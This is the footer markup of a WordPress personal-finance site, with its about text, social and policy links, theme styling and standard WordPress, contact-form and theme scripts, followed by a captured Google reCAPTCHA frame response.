            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.financegab.com/"><img class="td-retina-data" src="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" data-retina="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" alt="" title=""   width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Financegab is a global platform established in the year 2017 for helping people to control their personal finances. We bring the world of finance just a click away on their screens and assist them toward better financial decisions.<div class="footer-email-wrap">Contact us: <a href="mailto:Financegab07@gmail.com">Financegab07@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Financegabdotcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/financegabdotcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/77108583/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/finance_gab/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sub-footer-container"><ul id="menu-sub-footer" class="td-subfooter-menu"><li id="menu-item-17410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-17410"><a href="https://www.financegab.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-17411" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17411"><a href="https://www.financegab.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-17412" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17412"><a href="https://www.financegab.com/contact/">Contact Us</a></li>
<li id="menu-item-17413" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17413"><a href="https://www.financegab.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright ©2021-2022 Financegab. All Rights Reserved
                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697ff12fdfe24
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-header-sp-logo img{top:50px}.td-main-page-wrap{padding-top:0}.td-sub-footer-container{background-color:#23586c}.td-footer-wrapper{background-color:#f1f2f2}.td-footer-wrapper .block-title span{color:#333}.td-footer-wrapper a{color:#666}.footer-text-wrap{color:#666}.td-icons-home{font-size:29px}.td-module-thumb .entry-thumb{width:100%}.widget_search{margin-bottom:0}.r_box-inner .wp-block-latest-posts__featured-image{width:33%;float:left;margin-right:2%}.r_box-inner .wp-block-latest-posts__post-author{width:65%;float:left}.r_box-inner a{width:65%;float:left}.r_box-inner time{width:65%;float:left}.td-header-menu-wrap{border-top:1px solid #ececec;border-bottom:1px solid #ececec}.td-footer-wrapper .block-title{margin-bottom:0}.td-footer-wrapper ul{margin:0}.td-footer-bottom-full .block-title{margin-bottom:10px}.td-footer-bottom-full{border-top:1px solid #CCC}.td-post-header .td-category{display:none}.wp-block-latest-posts__featured-image img{max-height:100%!important;max-width:100%!important}.td-header-sp-logo{width:224px!important;height:80px!important;margin:-8px 28px 9px 0px!important}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{white-space:inherit}body .tdi_9 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:0;width:100%;margin-bottom:5px}body .tdi_9 .td_module_flex_6 .td-image-wrap{padding-bottom:190px}.td_block_wrap{margin-bottom:50px}.td-module-thumb .entry-thumb{width:100%;height:-webkit-fill-available}.r_box-inner .wp-block-latest-posts__featured-image{width:33%;margin-right:2%}.r_box-inner a{width:65%;font-size:14px!important;left;line-height:20px!important}.r_box-inner .wp-block-latest-posts__post-author{width:65%}.r_box-inner time{width:65%}.single-post .td-bred-no-url-last{display:initial}.td-header-top-menu-full{display:block!important}.td-header-sp-top-menu{display:block!important}.td-header-row [class*="td-header-sp"]{width:100%}.td-related-right{display:none!important}header .td-post-date:before{content:'Publish On ';margin-right:5px}}</style>

<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.financegab.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"309303ba4c","wpRestUrl":"https://www.financegab.com/wp-json/","permalinkStructure":"/%category%/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.financegab.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.financegab.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_18'),
                        blockClass = '.tdi_18',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_featured_image","style_general_single_content","style_general_single_post_share","style_general_author_box","style_general_related_post"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jHC9Kx_mbsUJFCaKlT4DUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769992499457');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>